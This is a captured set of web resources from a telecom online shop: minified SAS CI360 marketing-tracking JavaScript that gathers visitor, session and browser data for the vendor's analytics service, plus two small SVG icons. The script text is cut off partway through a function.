(function(){var a=function(a){return"undefined"!==typeof a&&null!==a};try{var c="sas-ci360-hidden",d=document.getElementById("ob-script-async");if(a(d)&&"object"===typeof d.attributes&&"undefined"!==typeof d.attributes.getNamedItem){var b=d.attributes.getNamedItem("hiddenClass");a(b)&&a(b.value)&&(c=b.value)}if("function"===typeof document.querySelectorAll){var f=document.querySelectorAll("."+c);for(a=0;a<f.length;a++)f[a].style.visibility="hidden"}var e=new MutationObserver(function(a){a.forEach(function(a){for(var b=
0;b<a.addedNodes.length;b++){var d=a.addedNodes[b];d instanceof Element&&"undefined"!==typeof d.classList&&null!==d.classList&&d.classList.contains(c)&&(d.style.visibility="hidden")}})});e.observe(document.documentElement,{childList:!0,subtree:!0});"function"===typeof window.addEventListener&&window.addEventListener("load",function(){e.disconnect()});setTimeout(function(){if("function"===typeof document.querySelectorAll)for(var a=document.querySelectorAll("."+c),b=0;b<a.length;b++)a[b].style.visibility=
"visible"},2E3)}catch(h){console.log("error in mutation observer registration "+h)}})();if(document.getElementById("ob-script-async")){var overrideDomain=document.getElementById("ob-script-async").getAttribute("overrideDomain");overrideDomain&&(com_sas_ci_acs.overrideDomain=overrideDomain)}
com_sas_ci_acs.ap=function(){var a=3;return{i:function(c,d,b){if("undefined"!==typeof com_sas_ci_acs.ob_configure&&"undefined"!==typeof com_sas_ci_acs.ob_configure.getLoadId()&&0<com_sas_ci_acs.ob_configure.getLoadId().length&&"undefined"!==typeof com_sas_ci_acs.api_engine)return com_sas_ci_acs.api_engine.i(c,d,b);setTimeout(function(){0<--a&&com_sas_ci_acs.ap.i(c,d,b)},1E3)}}}();
com_sas_ci_acs.ob_util_jsvar={nextChar:function(a,c,d){var b=a.indexOf(c);a=a.indexOf(d);return-1===b&&-1===a?"":-1===b?d:-1===a?c:b<a?c:d},tokenizeObjectString:function(a){for(var c=[];0<a.length;){var d=a.indexOf("."),b=a.indexOf("[");if(0!==d&&0!==b){var f=this.nextChar(a,".","[");"."===f?(c.push(a.substring(0,d)),a=a.slice(d)):"["===f?(c.push(a.substring(0,b)),a=a.slice(b)):(c.push(a),a="")}else 0===d?(a=a.slice(1),b=this.nextChar(a,".","["),""!==b?(b=a.indexOf(b),c.push(a.substring(0,b)),a=a.slice(b)):
(c.push(a),a="")):0===b?(d=a.charAt(1),"'"===d||'"'===d?(b+=1,d=a.charAt(b),d=a.slice(b+1).indexOf(d)+b+1,f=d+1,c.push(a.substring(b+1,d)),a=a.slice(f+1)):(b=a.indexOf("]"),c.push(a.substring(1,b)),a=a.slice(b+1))):a=""}return c},getVariableFromObjectString:function(a){for(var c=a.length,d=0,b=window;null!=b&&d<c;)b=b[a[d++]];return d&&d===c?b:void 0},getJsVariable:function(a){try{var c=this.tokenizeObjectString(a);return this.getVariableFromObjectString(c)}catch(d){com_sas_ci_acs.ob_util.log("exception occurred in getJsVariable for '"+
a+"' : "+d)}}};
com_sas_ci_acs.ob_util_async={load_guid:"",custom_domain:"",cts_boot_base:0,virtualSpots:[],registerSpot:function(a,c,d,b,f){var e={};e.spot_id=a;e.selector=c;e.callback=d;e.parameters=b;e.observers=f;this.virtualSpots[a]=e},getTabId:function(){var a=com_sas_ci_acs.sessionStorage.getItem("_ciutbid_");this.notBlank(a)||(a=Math.floor(1E12*Math.random()+1).toString(),com_sas_ci_acs.sessionStorage.setItem("_ciutbid_",a));return a},notBlank:function(a){return"undefined"!==typeof a&&null!==a&&a},commonSubDomain:function(a){for(var c=
a.split("."),d=document.domain.split("."),b=c.length-1,f=d.length-1,e="",h=0;0<=b&&0<=f;){if(c[b]===d[f])e="."+c[b]+e,h++;else break;b--;f--}return 1<h?e:a.substring(a.indexOf("."))},extractParam:function(a,c){return c&&a?(a=a.replace(/[\[\]]/g,"\\$&"),c=c.replace(/^\s+|\s+$/gm,""),(a=(new RegExp(encodeURIComponent(a)+"(=([^&#]*)|#|$)")).exec(c))&&a[2]&&decodeURIComponent(a[2].replace(/\+/g," "))||null):null},cdtInfo:function(){try{var a=(this.extractParam("_ci_",document.URL)||"").split("*");return(6===
a.length&&a[3]===CryptoJS.SHA384(navigator.userAgent||"").toString().substring(0,30)&&parseInt(a[4])+15E3>(new Date).getTime()&&(screen.height||"1")+""+(screen.width||"1")===a[5]&&a[0]&&a[1]||4==a.length&&parseInt(a[3])+3E4>(new Date).getTime())&&{vid:a[0],sid:a[1],hb:a[2],ref:4==a.length?"1":"0"}||null}catch(c){return null}},ckR:function(a){var c=a+"=";a=document.cookie;var d=a.indexOf(c);return-1!==d?(c=d+c.length,d=a.indexOf(";",c),-1===d&&(d=a.length),a.substring(c,d)):null},ckW:function(a,c,
d,b,f){var e=null;if(null!=b){var h=b.indexOf(",");-1<h&&(h<b.length-1&&(e=b.substring(h+1)),b=b.substring(0,h))}h="";f&&(h="; expires="+(new Date(f)).toUTCString());b=null==b||0===b.length?"":"; domain="+b;document.cookie=a+"="+c+h+"; path="+d+b;null==com_sas_ci_acs.ob_util_async.ckR(a)&&null!=e&&(b=0===e.length?"":"; domain="+e,document.cookie=a+"="+c+h+"; path="+d+b)},uickW:function(a,c,d,b){var f=null;if(null!=b){var e=b.indexOf(",");-1<e&&(e<b.length-1&&(f=b.substring(e+1)),b=b.substring(0,e))}b=
null==b||0===b.length?"":"; domain="+b;document.cookie=a+"="+c+"; path="+d+b;null==com_sas_ci_acs.ob_util_async.ckR(a)&&null!=f&&(b=0===f.length?"":"; domain="+f,document.cookie=a+"="+c+"; path="+d+b)},sckW:function(a,c,d,b,f,e){var h=null;if(null!=b){var l=b.indexOf(",");-1<l&&(l<b.length-1&&(h=b.substring(l+1)),b=b.substring(0,l))}null==d&&(d="/");void 0!==f&&(null==f&&(f=0),c=c+"."+f);void 0!==e&&(null==e&&(e=0),c=c+"."+e);b=null==b||0===b.length?"":"; domain="+b;document.cookie=a+"="+c+"; path="+
d+b;null==com_sas_ci_acs.ob_util_async.ckR(a)&&null!=h&&(b=0===h.length?"":"; domain="+h,document.cookie=a+"="+c+"; path="+d+b)},removeCdt:function(a){var c=function(a,b,c){return b&&c};return a.replace(/(&?)_ci_=.*?(&|$)/g,c).replace(/(&?)_ga=.*?(&|$)/g,c).replace(/(&?)adobe_mc=.*?(&|$)/g,c)},parseUri:function(a){var c=document.createElement("a");c.href=a;return{protocol:c.protocol.replace(":",""),host:c.hostname,port:c.port,path:("/"!==c.pathname.charAt(0)?"/":"")+c.pathname,search:this.removeCdt(c.search.substring(1))}},
location:function(){var a=String(location.protocol);return a.substr(0,a.length-1)},flash:function(a,c,d,b,f,e){a={e:!1,v:""};(d=navigator.plugins)&&d.length&&((f=d["Shockwave Flash"])||(f=d["Shockwave Flash 2.0"]),f&&(a.e=!0,e=f.description))&&(a.v=e.substr(e.indexOf("Flash")+6));if("Microsoft Internet Explorer"===navigator.appName)for(c=15;0<c;c--)try{b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+c);a.e=!0;a.v=b.GetVariable("$version");break}catch(h){}return a},java:function(a,c,d,b,f,e,h,
l,p,k){a={e:!1,v:""};if("Microsoft Internet Explorer"===navigator.appName)a:for(d=2;0<d;d--)for(f=9;0<=f;f--)for(e=5;0<=e;e--){k=d+"."+f+"."+e;try{new ActiveXObject("JavaWebStart.isInstalled."+k+".0");a.e=!0;a.v=k;break a}catch(r){}}else for(d=navigator.mimeTypes,c=0;c<d.length;c++)l=String(d[c].type),0===l.indexOf("application/x-java-applet")&&(a.e=!0,p=l.split("sion=")[1],p>a.v&&(a.v=p));if(""!==a.v)return a;a.e=navigator.javaEnabled();a.v=a.e&&"undefined"!=typeof java?java.lang.System.getProperty("java.version"):
"";return a},isUndefined:function(a){return"undefined"==typeof a}};
(function(a,c,d){var b,f=c.getElementsByTagName(d)[0],e=function(a){var b=c.getElementById("ob-script-async");if(null!=b&&"object"==typeof b.attributes&&"undefined"!=typeof b.attributes.getNamedItem){b=b.attributes.getNamedItem(a)||b.attributes.getNamedItem("data-"+a);var d=window.ci360;return"a"==a&&!b&&d&&d.a&&d.a.tenantId?d.a.tenantId.trim()||null:b&&b.value&&b.value.trim()||null}return null},h=function(a,b){var d=e(b);null!=d&&(b=c.createAttribute(b),b.nodeValue=d,a.attributes.setNamedItem(b))},
l=function(b,d,f){d=e(d);var g="?version="+com_sas_ci_acs.version;g+="&domain="+(com_sas_ci_acs.overrideDomain||c.domain);if(f){var m=com_sas_ci_acs.ob_util_async.cdtInfo();m&&(g+="&cdt=o&cdtref="+(m.ref||"0"));var k=m?m.vid:com_sas_ci_acs.ob_util_async.ckR("_SI_VID_1."+d);null!=k&&(g+="&vid="+k);var h=m?m.sid:com_sas_ci_acs.ob_util_async.ckR("_SI_SID_1."+d);k=(new Date).getTime();null!=h&&(g+="&sid="+h.split(".")[0],2<h.length?(m=h.split(".")[1],h=h.split(".")[2],m=k-m,m>h&&(h=m),g+="&hb="+h):m&&
m.hb&&(g+="&hb="+m.hb))}g+="&p="+encodeURIComponent(com_sas_ci_acs.ob_util_async.parseUri(c.URL).path);g+="&params="+encodeURIComponent(com_sas_ci_acs.ob_util_async.parseUri(c.URL).search);g+="&page_title="+encodeURIComponent(c.title);g+="&referrer="+encodeURIComponent(c.referrer);g+="&uri="+encodeURIComponent(c.URL);g+="&requestedfile="+encodeURIComponent(com_sas_ci_acs.ob_util_async.parseUri(c.URL).path);com_sas_ci_acs.sasMobileSessionId&&(g+="&sasMobileSessionId="+com_sas_ci_acs.sasMobileSessionId);
com_sas_ci_acs.sasMobileVid&&(g+="&sasMobileVid="+com_sas_ci_acs.sasMobileVid);f&&(g=g+("&cts="+k)+("&tzo="+(new Date).getTimezoneOffset()));g+="&platform="+navigator.platform;g+="&port="+location.port;g+="&protocol="+com_sas_ci_acs.ob_util_async.location();f&&(g+="&flash_enabled="+com_sas_ci_acs.ob_util_async.flash().e,g+="&flash_version="+com_sas_ci_acs.ob_util_async.flash().v,g+="&java_enabled="+com_sas_ci_acs.ob_util_async.java().e,g+="&java_version="+com_sas_ci_acs.ob_util_async.java().v,g+=
"&screen_info="+screen.width+"x"+screen.height+"@"+screen.colorDepth);m=com_sas_ci_acs.ob_util_async.isUndefined(navigator.language)?navigator.browserLanguage:navigator.language;g+="&browser_language="+m;m=com_sas_ci_acs.ob_util_async.isUndefined(c.charset)?c.characterSet:c.charset;g+="&character_set="+m;if(f){g+="&csz="+c.documentElement.outerHTML.length;g+="&bsz="+a.innerWidth+"x"+a.innerHeight;g+="&tab_id="+com_sas_ci_acs.ob_util_async.getTabId();var l=(m=window.ci360)&&m.a&&JSON.parse(JSON.stringify(m.a))||
{};if(l&&l.identity){m=l.identity.type;var p=l.identity.name;h=l.identity.obscure||!1;var r={url:function(){return com_sas_ci_acs.ob_util_async.extractParam(p,window.location.href)},jsvar:function(){return com_sas_ci_acs.ob_util_jsvar.getJsVariable(p)},"default":function(){return com_sas_ci_acs.ob_util_async.ckR(p)}};l=(r[l.identity.source||"cookie"]||r["default"])();m&&l&&(g=g+("&login_event_type="+m)+("&login_event="+(h?CryptoJS.SHA384(l+d):l)),h&&(g+="&ffobscure.1=login_event"))}}m=a.frames;f&&
m&&m.name&&0===m.name.indexOf("inlineBrowserIFrame-")&&(g+="&swm=1");b+=null!=d?"/"+d:"";f&&(b+="/"+k);return b+g},p=function(a,e,k,g,m){return function(){try{if(!c.getElementById(e))if(b=c.createElement(d),b.type="text/javascript",b.async=!0,b.src=a,e&&(b.id=e),e&&k&&h(b,k),e&&g&&h(b,g),m&&(b.onload=function(){m()},b.onreadystatechange=function(){if("loaded"===b.readyState||"complete"===b.readyState)b.onreadystatechange=null,m()}),"ob-tag-boot"===e){var l=c.getElementById("ob-script");l.parentNode.insertBefore(b,
l.nextSibling)}else"ob-tag-boot-p"===e?(l=c.getElementById("ob-tag-boot"),l.parentNode.insertBefore(b,l.nextSibling)):(f.parentNode||(f=c.getElementsByTagName(d)[0]),f.parentNode.insertBefore(b,f))}catch(G){console.log("error in ot_boot add: "+G)}}},k=e("src");if(null!=k&&0<k.length){var r=document.createElement("a");r.href=k;k=r.protocol+"//"+r.host;com_sas_ci_acs.ob_util_async.custom_domain=k;var S=k+"/t/s/c";var J=k+"/t/s/p";var ma=k+"/js/ot-min.js";var E="";E=(E=document.getElementById("ob-script-async"))&&
E.getAttribute("verbose")?k+"/js/ot-api.verbose.min.js":k+"/js/ot-api.min.js";var B=a.frames;k="sas_web_marketing."+e("a");r=com_sas_ci_acs.ob_util_async.commonSubDomain(r.host);B&&B.name&&0===B.name.indexOf("inlineBrowserIFrame-")?com_sas_ci_acs.ob_util_async.uickW(k,"1","/",r):(B=new Date,B.setTime(B.getTime()-864E5),B="; expires="+B.toUTCString(),document.cookie=k+"=0"+B+"; domain="+r+"; path=/")}E=p(E,"ob-script-api","a","opt",function(){(new com_sas_ci_acs.ob_injector).injectAll()});com_sas_ci_acs.ob_util_async.cts_boot_base=
(new Date).getTime();J=p(l(J,"a",!1),"ob-tag-boot-p","a","opt",E);l=p(l(S,"a",!0),"ob-tag-boot","a","opt",J);null==com_sas_ci_acs.ob_util_async.ckR("_SI_DNT")&&p(ma,"ob-script","a","opt",l)()})(window,document,"script");


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/images/icons/loader-new.svg
body_size: 818
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="201px" height="201px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<circle cx="50" cy="50" r="42" stroke="#e9e9e9" stroke-width="7" fill="none"></circle>
<circle cx="50" cy="50" r="42" stroke="#009ee3" stroke-width="8" stroke-linecap="round" fill="none">
  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1.5873015873015872s" values="0 50 50;180 50 50;720 50 50" keyTimes="0;0.5;1"></animateTransform>
  <animate attributeName="stroke-dasharray" repeatCount="indefinite" dur="1.5873015873015872s" values="26.389378290154266 237.50440461138837;131.94689145077132 131.94689145077132;26.389378290154266 237.50440461138837" keyTimes="0;0.5;1"></animate>
</circle>
<!-- [ldio] generated by https://loading.io/ --></svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/images/icons/check-12x10.svg
body_size: 21
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.52789 12.02L2.73437 8.20943L3.43498 7.50883L6.52789 10.6017L13.0726 4.03998L13.7903 4.75767L6.52789 12.02Z" fill="#00AFE6"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://execution.ci360.telekom.si/js/ot-api.min.js
body_size: 22311
content:
var $ci360;
(function(h){var l=function(){function e(){}e._keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789.-=";e.encode=function(b){for(var c="",a,d,g,f,n,q=0,k=e._utf8_encode(b);q<k.length;)a=k.charCodeAt(q++),b=k.charCodeAt(q++),d=k.charCodeAt(q++),g=a>>2,a=(a&3)<<4|b>>4,f=(b&15)<<2|d>>6,n=d&63,isNaN(b)?f=n=64:isNaN(d)&&(n=64),c=c+e._keyStr.charAt(g)+e._keyStr.charAt(a)+e._keyStr.charAt(f)+e._keyStr.charAt(n);return c};e._utf8_encode=function(b){b=b.replace(/\r\n/g,"\n");for(var c="",
a=0;a<b.length;a++){var d=b.charCodeAt(a);128>d?c+=String.fromCharCode(d):(127<d&&2048>d?c+=String.fromCharCode(d>>6|192):(c+=String.fromCharCode(d>>12|224),c+=String.fromCharCode(d>>6&63|128)),c+=String.fromCharCode(d&63|128))}return c};return e}();h.Base64=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b,c,a,d,g,f){this.configService=b;this.persistenceService=c;this.networkService=a;this.paramService=d;this.spotService=g;this.util=f}e.prototype.send=function(b,c){var a=this;void 0===c&&(c=!0);this.persistenceService.registerActivity();var d;b.hasOwnProperty("eventName")&&(d=b.eventName);var g=new h.CI360EventObj(d);this.addFieldsToEvent(g,b);this.decorateEvent(g);if(b=this.paramService.validateEvent(g))this.paramService.obfuscateFields(g),g.paramMap.delete("obfuscateFields"),
this.paramService.mapTransportNames(g),this.sendEvent(g,c),"identity"==d&&setTimeout(function(){return a.configService.retrieveDid()},e.RT_DID_TO);return b};e.prototype.addFieldsToEvent=function(b,c){"submit"===b.paramMap.get("eventName")&&this.paramService.submitEventHandling(b,c);"change"===b.paramMap.get("eventName")&&this.paramService.changeEventHandling(b,c);"cart"===b.paramMap.get("eventName")&&this.paramService.cartEventHandling(b,c);"load"===b.paramMap.get("eventName")&&this.networkService.setCachedLoadEvent(b);
for(var a in c)c.hasOwnProperty(a)&&"items"!==a&&b.paramMap.set(a,c[a])};e.prototype.sendEvent=function(b,c){c&&b.paramMap.set("initiator","api");b.paramMap.set("event_guid",this.networkService.getRandomGuid());"impression_viewable"===b.paramMap.get("eventName")?b.paramMap.set("event","spot_viewable"):b.paramMap.set("event",b.paramMap.get("eventName"));b.paramMap.set("eventname",b.paramMap.get("eventName"));this.networkService.pushEvent(b)};e.prototype.decorateEvent=function(b){var c=this.configService.getConfig();
b.paramMap.set("tab_id",this.persistenceService.getTabId());b.paramMap.set("hb",this.persistenceService.getSidArray()[2]);var a={ccs:"ccs",csu:"csu",datahubId:"datahub_id",vid:"visitor",sid:"session"},d;for(d in a)b.paramMap.set(a[d],c[d]);"load"!=b.paramMap.get("eventName")&&b.paramMap.set("load_id",this.networkService.getLoadId());this.spotService.decorateEvent(b);this.paramService.addDefaultFields(b)};e.RT_DID_TO=1500;return e}();h.EventService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b){this.readyCallbacks=[];this.isReady=!1;this.initError=null;this.initStarted=!1;this.services=[];this.efname="ci360";this.lazyInit=!1;this.util=b}e.prototype.updateExposedFunction=function(){var b=this,c=this.ef&&this.ef.q,a=window[this.efname]=function(){for(var a=[],c=0;c<arguments.length;c++)a[c]=arguments[c];return b.api[a[0]]?b.api[a[0]](a[1],a[2]):"Not able to perform "+a[0]+" on ci360()"};if(c){for(var d=0;d<c.length;d++)a.apply(void 0,c[d]);c.length=
0}};e.prototype.notifyReady=function(){this.isReady=!0;for(var b=0,c=this.readyCallbacks;b<c.length;b++)(0,c[b])(this.initError);this.readyCallbacks.length=0};e.prototype.notifyError=function(b){this.initError=b;this.notifyReady()};e.prototype.addReadyCallback=function(b){this.isReady?b(this.initError):this.readyCallbacks.push(b)};e.prototype.done=function(b){var c=this;null==b?0<this.services.length?this.services.shift().init(function(a){return c.done(a)}):this.notifyReady():this.notifyError(b)};
e.prototype.require=function(){for(var b=[],c=0;c<arguments.length;c++)b[c]=arguments[c];if(!this.initStarted&&b)for(c=0;c<b.length;c++)this.services.push(b[c])};e.prototype.initialize=function(){this.initStarted||this.lazyInit||(this.initStarted=!0,this.done())};e.prototype.createApi=function(b,c,a,d){var g=this;this.api={ready:function(a){g.addReadyCallback(a)},send:function(b){return a.send(b)},detachIdentity:function(){return b.detachIdentity()},detachIdentityCrossChannel:function(){return b.detachIdentity(!0)},
attachIdentity:function(a){return b.attachIdentity(a)},attachIdentityBlocking:function(a){return b.attachIdentityBlocking(a)},trace:function(a){return b.trace(a)},info:function(){var a={},d=b.getConfig();a.datahubId=b.getDatahubId();a.vid=d.vid;a.sid=d.sid;a.ci360id=g.util.eCi360id(d.vid,b.getDatahubId());a.loadId=b.getLoadId();h.exposeParamsMetadata=!0;h.exposeParamsMetadata&&(a.params_metadata=c.getParamsMetadata());return a},getCreatives:function(a,b){return d.getCreatives(a,!0,b)},getPersonalizedCreative:function(a,
b){return d.getPersonalizedCreative(a,b)},getSpotDefinitions:function(a,b){return d.getSpotDefinitions(a,b)},init:function(){g.initialize()}}};e.prototype.getEnvironmentAttributes=function(){var b=this;if(null==this.envAttrs){this.envAttrs={};var c=document.getElementById("ob-script-async");if(null!=c){this.efname=c.dataset.efname||this.efname;var a=(this.ef=window[this.efname])&&this.ef.a&&JSON.parse(JSON.stringify(this.ef.a))||{},d=c.getAttribute("src"),g=document.createElement("a");g.href=d;this.envAttrs.protocol=
g.protocol;this.envAttrs.hostname=g.hostname;this.envAttrs.port=g.port;this.envAttrs.extTenantId=a.tenantId&&a.tenantId.trim()||c.getAttribute("a")&&c.getAttribute("a").trim()||c.getAttribute("data-a")&&c.getAttribute("data-a").trim();this.envAttrs.extTenantId||(c=this.ef&&this.ef.q)&&0<c.length&&"settings"===c[0][0]&&(a=c.shift()[1],this.envAttrs.extTenantId=a.tenantId&&a.tenantId.trim());if(this.envAttrs.extTenantId)this.envAttrs.hiddenClass=a.hiddenClass,this.envAttrs.sendMode=a.sendMode,this.envAttrs.overrideDomain=
a.overrideDomain,a.identity&&(this.envAttrs.identityType=a.identity.type,this.envAttrs.identitySource=a.identity.source||"cookie",this.envAttrs.identityName=a.identity.name,this.envAttrs.identityObscure=a.identity.obscure||!1),a.ci360id&&(this.envAttrs.ci360idSource=a.ci360id.source||"cookie",this.envAttrs.ci360idName=a.ci360id.name||"_ci360_id"),a.trace&&(this.envAttrs.traceDoamins=a.trace.domains);else throw Error("TenantId missing.");this.readyCallbacks.push(function(){return b.updateExposedFunction()})}}return this.envAttrs};
e.prototype.setLazyInit=function(b){void 0===b&&(b=!1);if(this.lazyInit=b){var c=this;this.ef&&this.ef.q&&Object.defineProperty(this.ef.q,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(a){0<a.length&&"init"===a[0]?(c.lazyInit=!1,c.initialize()):this[this.length]=a;return this.length}})}};return e}();h.Bootstrap=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b){this.paramMap=new Map;this.obscureCount=0;null!=b&&this.paramMap.set("eventName",b)}e.prototype.populate=function(b){b=JSON.parse(b);for(var c in b)this.paramMap.set(c,b[c])};e.prototype.toJSONString=function(){return JSON.stringify(this)};e.prototype.toJSON=function(){var b={};this.paramMap.forEach(function(c,a){b[a]=c});return b};e.prototype.toURLEncoded=function(){var b="";this.paramMap.forEach(function(c,a){b+=encodeURIComponent(a)+"="+encodeURIComponent(c)+
"&"});return b.slice(0,b.length-1)};return e}();h.CI360EventObj=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b,c,a,d,g){var f=this;this.serverInfo={protocol:"",hostname:"",port:""};this.identityAtLoad=!1;this.traceDomains=[];this.config={vid:"",sid:"",timestamp:"",isNewVid:!1,isNewSid:!1,datahubId:"",uis:!1,loadId:"",ccs:"",csu:"",sdu:"",sld:"",e:void 0,f:void 0,s:void 0,c:void 0,t:{},l:void 0,ff:void 0};this.hiddenClass="sas-ci360-hidden";this.ciParam="_ci_";this.inDesignCenter=!1;this.identityLockTimeout=1E3;this.urlMaxSize=600;this.paramsMaxSize=850;this.traceForm=
function(a){try{if(a&&"FORM"==a.tagName.toUpperCase()&&a.action){var b=window.location,c=b.hostname||b.host,d=f.util.extractDomain(a.action);if(d&&-1<f.traceDomains.indexOf(d)&&c!=d){b=!1;c=0;for(var g=a.elements;c<g.length;c++)g[c].name==f.ciParam&&(b=!0);if(a.method)if("GET"!=a.method.toUpperCase()||b)"POST"==a.method.toUpperCase()&&(a.action=f.trace(a.action));else{var n=document.createElement("input");n.setAttribute("type","hidden");n.setAttribute("name",f.ciParam);n.setAttribute("value",f.cdtToken());
a.appendChild(n)}}}}catch(z){}};this.traceAnchor=function(a){try{var b=void 0;a:{for(var c=100;a&&0<c;){if(a.href&&a.nodeName.match(/^a(?:rea)?$/i)){b=a;break a}a=a.parentNode;c--}b=null}if(b){var d=window.location,g=d.hostname||d.host,n=b.host||b.hostname;if(n&&-1<f.traceDomains.indexOf(n)&&g!=n){var e=b.protocol,h=b.href;("http:"==e||"https:"==e)&&0>h.indexOf(f.ciParam)&&(b.href=f.trace(h))}}}catch(E){}};this.trace=function(a){return f.insertQueryParam(a,f.ciParam+"="+f.cdtToken())};this.insertQueryParam=
function(a,b){a=a.split("#");var c=a[0];a=a.slice(1);var d=c.split("?");c=d[0];d=d[1];b=(d=void 0===d?"":d)?"".concat(d,"&").concat(b):b;return"".concat(c,"?").concat(b).concat(0<a.length?"#".concat(a.join("#")):"")};this.cdtToken=function(){var a=f.persistenceService,b=a.getSidArray();return a.getVid()+"*"+b[0]+"*"+b[2]+"*"+f.paramService.getUsrAgent()+"*"+(new Date).getTime()+"*"+(screen.height||"1")+(screen.width||"1")};this.cdtInfo=function(a){try{var b=decodeURIComponent(a).split("*")||"";return(6==
b.length&&b[3]==f.paramService.getUsrAgent()&&parseInt(b[4])+15E4>(new Date).getTime()&&(screen.height||"1")+""+(screen.width||"1")==b[5]&&b[0]&&b[1]||4==b.length&&parseInt(b[3])+3E5>(new Date).getTime())&&{vid:b[0],sid:b[1],hb:b[2],ref:4==b.length?"1":"0"}||null}catch(k){return null}};this.cdtInfoPage=function(){var a=f.util.getUriInfo().cdt;return a&&f.cdtInfo(a)};this.fetchCi360Id=function(){var a;try{var b=f.persistenceService;if(f.ci360idName&&f.ci360idSource){var c={url:function(){return f.util.extractParam(f.ci360idName,
window.location.href)},jsvar:function(){return f.util.getJsVarValueSafe(f.ci360idName)},direct:function(){return f.ci360idName},cookie:function(){return b.getCookie(f.ci360idName)}},d=null===(a=c[f.ci360idSource])||void 0===a?void 0:a.call(c);return d?f.util.dCi360id(d):null}return null}catch(p){return null}};this.updateNetworkService=!1;this.getExtTenantId=function(){return f.extTenantId};this.networkServiceObserver=function(){f.updateNetworkService=!0};this.refreshConfig=function(a,b){f.networkService.setFirstLoad(!0);
f.networkService.call(f.buildConfigURL(!0),function(c){f.configLoadCallback(c);b();a()})};this.getAttributeStore=function(a){if(a||void 0===f.cachedAttributeStore){a={};a.browser_language=navigator.language;var b=!1;if(navigator.plugins&&navigator.plugins.length){var c=navigator.plugins["Shockwave Flash"];c||(c=navigator.plugins["Shockwave Flash 2.0"]);c&&(b=!0)}a.flash_enabled=b.toString();a.character_set=document.characterSet;a.event_channel="web";a.java_enabled=navigator.javaEnabled().toString();
a.javascript_enabled="true";a.platform=navigator.platform;a.protocol=location.protocol.substr(0,location.protocol.length-1);return f.cachedAttributeStore=a}return f.cachedAttributeStore};this.handleConfig=function(a){var b,c,d,g,e,n,h=f.networkService;f.config.sid=a.sid||"";f.config.vid=a.vid||"";f.config.timestamp=a.timestamp||"";f.config.isNewSid=a.isNewSid||!1;f.config.isNewVid=a.isNewVid||!1;f.config.datahubId=a.datahubId||"";f.config.uis=a.uis||!1;f.config.loadId=a.loadId||"";f.config.ff={Datalayer_Support:null!==
(c=null===(b=a.ff)||void 0===b?void 0:b.Datalayer_Support)&&void 0!==c?c:!1,Force_OT2:null!==(g=null===(d=a.ff)||void 0===d?void 0:d.Force_OT2)&&void 0!==g?g:!0,Send_Mode:null!==(n=null===(e=a.ff)||void 0===e?void 0:e.Send_Mode)&&void 0!==n?n:!0};h.setFeatureFlags(f.config.ff);h.setLoadId(f.config.loadId);f.config.csu=a.csu||"";f.config.sld=a.sld||"";f.config.e=a.e;f.config.f=a.f;f.persistenceService.setSld(f.config.sld);h.setSessionId(f.config.sid);h.setClientBaseTimestamp((new Date).getTime());
h.setServerTimestamp(parseInt(f.config.timestamp,10));f.config.s=a.s;f.config.c=a.c;f.config.t=a.t;f.config.l=a.l};this.getLoadId=function(){return f.networkService.getLoadId()};this.setCookies=function(a){var b=f.persistenceService;b.setVid(a.vid);b.setSid(a.sid);b.setDid(a.datahubId)};this.configLoadCallback=function(a){a=JSON.parse(a);f.handleConfig(a);f.setCookies(a);f.traceDomains=(f.traceDomains||[]).concat(f.config.t&&f.config.t.d||[]);0<f.traceDomains.length&&(document.addEventListener("mousedown",
function(a){f.traceAnchor(a.target||a.target||{})}),document.addEventListener("keyup",function(a){f.traceAnchor(a.target||a.target||{})}),document.addEventListener("submit",function(a){f.traceForm(a.target||a.target||{})}));f.updateNetworkService?(f.updateNetworkService=!1,f.networkService.synthLoaded(!0),f.networkService.processEvents(!1)):f.networkService.processEvents();f.identityAtLoad?f.persistenceService.removeIdentityEvent():f.networkService.processIdentity(f.buildDatahubURL(),f.updateDid)};
this.buildIdentity=function(a){var b=f.persistenceService,c=f.paramService,d=f.networkService,g=new h.CI360EventObj("identity"),e=f.getConfig(),n="Unable to populate loginId.",l=f.getConfig().timestamp||(new Date).getTime();d.getLoadId()&&g.paramMap.set("load_id",d.getLoadId());g.paramMap.set("domain",d.getDomain());g.paramMap.set("timestamp",l.toString());g.paramMap.set("tab_id",b.getTabId());g.paramMap.set("hb",b.getSidArray()[2]);d={sid:"session",vid:"visitor"};for(var E in d)e[E]&&g.paramMap.set(d[E],
e[E]);!a&&f.identityType&&f.identityName&&(a={url:function(){return f.util.extractParam(f.identityName,window.location.href)},jsvar:function(){return f.util.getJsVarValueSafe(f.identityName)},direct:function(){return f.identityName},"default":function(){return b.getCookie(f.identityName)}},a={loginEventType:f.identityType,loginId:(a[f.identitySource]||a["default"])(),obfuscateFields:"["+(f.identityObscure&&'"loginId"'||'""')+"]"});return a&&a.loginId&&(c.addFieldsToEvent(g,a),c.validateEvent(g))?
(n="success",c.obfuscateFields(g),c.mapTransportNames(g),g.paramMap.delete("eventName"),[g.toURLEncoded(),g.paramMap.get("login_event")+g.paramMap.get("login_event_type"),n]):[null,null,n]};this.retrieveDid=function(){f.networkService.call(f.buildDatahubURL(),f.updateDid)};this.updateDid=function(a){null!=a&&/^([0-9]|[a-z]|[A-Z]|-){24,256}$/.test(a)&&(f.persistenceService.setDid(a),f.config.datahubId=a);f.unlockIdentity()};this.lockIdentity=function(){return f.networkService.setIdentityLock()};this.unlockIdentity=
